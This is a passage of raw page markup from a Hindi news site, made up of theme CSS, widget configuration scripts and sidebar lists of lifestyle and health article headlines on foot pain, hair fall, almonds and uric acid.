				}.tdi_79_6c6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_79_6c6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_79_6c6 .td-block-title a,
				.tdi_79_6c6 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_79_6c6 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_79_6c6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_79_6c6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_6c6 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79_6c6 .td-module-container:before{
					bottom: -13px;
				}.tdi_79_6c6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_6c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_6c6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79_6c6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_79_6c6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_6c6 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_79_6c6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_79_6c6 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_79_6c6 .td-module-container:before{
					bottom: -10px;
				}.tdi_79_6c6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_6c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_6c6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79_6c6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_79_6c6 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_79_6c6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_79_6c6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79_6c6 .td-module-container:before{
					bottom: -13px;
				}.tdi_79_6c6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_6c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_6c6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79_6c6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_79_6c6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_79_6c6=new tdBlock();block_tdi_79_6c6.id="tdi_79_6c6";block_tdi_79_6c6.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79_6c6","tdc_css_class":"tdi_79_6c6","tdc_css_class_style":"tdi_79_6c6_rand_style"}';block_tdi_79_6c6.td_column_number="1";block_tdi_79_6c6.block_type="td_flex_block_1";block_tdi_79_6c6.post_count="4";block_tdi_79_6c6.found_posts="1803";block_tdi_79_6c6.header_color="";block_tdi_79_6c6.ajax_pagination_infinite_stop="";block_tdi_79_6c6.max_num_pages="451";tdBlocksArray.push(block_tdi_79_6c6)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_79_6c6 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/feeling-pain-in-the-soles-of-feet-massaging-with-this-copper-utensils-will-make-you-feel-better/" rel="bookmark" class="td-image-wrap " title="तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/11/bronze-bowl-massage-pexels-cristian-rojas-8391650-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/feeling-pain-in-the-soles-of-feet-massaging-with-this-copper-utensils-will-make-you-feel-better/" rel="bookmark" title="तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम">तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम</a></h3><div class="td-editor-date">
<a href="https://deshmanthan.in/category/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/" class="td-post-category">जीवनशैली</a>
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://deshmanthan.in/author/editor/">देश मंथन डेस्क</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T14:08:02+05:30" >November 1, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/feeling-pain-in-the-soles-of-feet-massaging-with-this-copper-utensils-will-make-you-feel-better/#respond">0</a></span>                        </span></div><div class="td-excerpt">अगर शरीर में कमजोरी हो या फिर ज्यादा शारीरिक मेहनत की हो, तो पैरों में तेज दर्द सामान्य बात है। ऐसे में तलवों में...</div><div class="td-read-more">
<a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/feeling-pain-in-the-soles-of-feet-massaging-with-this-copper-utensils-will-make-you-feel-better/">और अधिक पढ़ें</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/apply-two-things-mixed-with-coconut-oil-hair-fall-will-stop/" rel="bookmark" class="td-image-wrap " title="नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/11/hair-fall-pexels-towfiqu-barbhuiya-3440682-9755382-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/apply-two-things-mixed-with-coconut-oil-hair-fall-will-stop/" rel="bookmark" title="नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना">नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना</a></h3><div class="td-editor-date">
<a href="https://deshmanthan.in/category/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/" class="td-post-category">जीवनशैली</a>
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://deshmanthan.in/author/editor/">देश मंथन डेस्क</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T13:58:37+05:30" >November 1, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/apply-two-things-mixed-with-coconut-oil-hair-fall-will-stop/#respond">0</a></span>                        </span></div><div class="td-excerpt">बालों के झड़ने की समस्या से अधिकांश लोग परेशान रहते हैं। कई लोगों के बाल कम उम्र में ही गिरने शुरू हो जाते हैं,...</div><div class="td-read-more">
<a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/apply-two-things-mixed-with-coconut-oil-hair-fall-will-stop/">और अधिक पढ़ें</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/benefits-of-soaked-almonds-for-body-and-mind-how-to-take-it/" rel="bookmark" class="td-image-wrap " title="कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/10/almond-deshmanthan-pexels-leonardo-vazquez-1427877-3743168-696x464.gif"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/benefits-of-soaked-almonds-for-body-and-mind-how-to-take-it/" rel="bookmark" title="कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?">कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?</a></h3><div class="td-editor-date">
<a href="https://deshmanthan.in/category/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/" class="td-post-category">जीवनशैली</a>
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://deshmanthan.in/author/editor/">देश मंथन डेस्क</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T12:02:09+05:30" >October 18, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/benefits-of-soaked-almonds-for-body-and-mind-how-to-take-it/#respond">0</a></span>                        </span></div><div class="td-excerpt">बादाम का सेवन सेहत के लिए काफी फायदेमंद होता है। लगभग हर घर में बादाम का सेवन करने वाले मिल जायेंगे। यह मांसपेशियाँ (Muscles)...</div><div class="td-read-more">
<a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/benefits-of-soaked-almonds-for-body-and-mind-how-to-take-it/">और अधिक पढ़ें</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/mistakes-that-can-increase-uric-acid-level/" rel="bookmark" class="td-image-wrap " title="इन गलतियों की वजह से बढ़ सकता है यूरिक एसिड (Uric Acid), रखें इन बातों का ध्यान" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/10/deshmanthan-joint-pain-uric-acid-pexels-towfiqu-barbhuiya-3440682-11969599-696x464.gif"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/mistakes-that-can-increase-uric-acid-level/" rel="bookmark" title="इन गलतियों की वजह से बढ़ सकता है यूरिक एसिड (Uric Acid), रखें इन बातों का ध्यान">इन गलतियों की वजह से बढ़ सकता है यूरिक एसिड (Uric Acid), रखें इन बातों का ध्यान</a></h3><div class="td-editor-date">
<a href="https://deshmanthan.in/category/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/" class="td-post-category">जीवनशैली</a>
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://deshmanthan.in/author/editor/">देश मंथन डेस्क</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-16T13:24:36+05:30" >October 16, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/mistakes-that-can-increase-uric-acid-level/#respond">0</a></span>                        </span></div><div class="td-excerpt">आजकल किसी भी आयु वर्ग के लोगों का यूरिक एसिड बढ़ सकता है। इसकी वजह से जोड़ों में दर्द होने लगता है। साथ ही...</div><div class="td-read-more">
<a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/mistakes-that-can-increase-uric-acid-level/">और अधिक पढ़ें</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1400"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_81_499 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_81_499" ><script type="litespeed/javascript">var block_tdi_81_499=new tdBlock();block_tdi_81_499.id="tdi_81_499";block_tdi_81_499.atts='{"custom_title":"\u0938\u0902\u092a\u093e\u0926\u0915 \u0915\u0940 \u092a\u0938\u0902\u0926","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_81_499","tdc_css_class":"tdi_81_499","tdc_css_class_style":"tdi_81_499_rand_style"}';block_tdi_81_499.td_column_number="1";block_tdi_81_499.block_type="td_block_7";block_tdi_81_499.post_count="3";block_tdi_81_499.found_posts="1803";block_tdi_81_499.header_color="";block_tdi_81_499.ajax_pagination_infinite_stop="";block_tdi_81_499.max_num_pages="601";tdBlocksArray.push(block_tdi_81_499)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">संपादक की पसंद</span></h4></div><div id=tdi_81_499 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/feeling-pain-in-the-soles-of-feet-massaging-with-this-copper-utensils-will-make-you-feel-better/" rel="bookmark" class="td-image-wrap " title="तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम" ><img class="entry-thumb" src="[data-uri]" alt="Bronze Bowl Massage" title="तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/11/bronze-bowl-massage-pexels-cristian-rojas-8391650-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/feeling-pain-in-the-soles-of-feet-massaging-with-this-copper-utensils-will-make-you-feel-better/" rel="bookmark" title="तलवों में हो रहे दर्द से हैं परेशान? इस धातु से मालिश करने से मिलेगा आराम">तलवों में हो रहे दर्द से हैं परेशान? इस धातु से...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T14:08:02+05:30" >November 1, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/apply-two-things-mixed-with-coconut-oil-hair-fall-will-stop/" rel="bookmark" class="td-image-wrap " title="नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना" ><img class="entry-thumb" src="[data-uri]" alt="Hairfall" title="नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/11/hair-fall-pexels-towfiqu-barbhuiya-3440682-9755382-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/apply-two-things-mixed-with-coconut-oil-hair-fall-will-stop/" rel="bookmark" title="नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों का गिरना">नारियल तेल में मिला कर लगायें दो चीजें, थम जायेगा बालों...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T13:58:37+05:30" >November 1, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/benefits-of-soaked-almonds-for-body-and-mind-how-to-take-it/" rel="bookmark" class="td-image-wrap " title="कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?" ><img class="entry-thumb" src="[data-uri]" alt="Almond" title="कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?" data-type="image_tag" data-img-url="https://deshmanthan.in/wp-content/uploads/2024/10/almond-deshmanthan-pexels-leonardo-vazquez-1427877-3743168-100x70.gif"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://deshmanthan.in/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/benefits-of-soaked-almonds-for-body-and-mind-how-to-take-it/" rel="bookmark" title="कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?">कहीं आप तो गलत तरीके से नहीं खाते हैं भींगे बादाम?</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T12:02:09+05:30" >October 18, 2024</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_82_54c td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_82_54c" ><script type="litespeed/javascript">var block_tdi_82_54c=new tdBlock();block_tdi_82_54c.id="tdi_82_54c";block_tdi_82_54c.atts='{"custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f \u092a\u094b\u0938\u094d\u091f","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 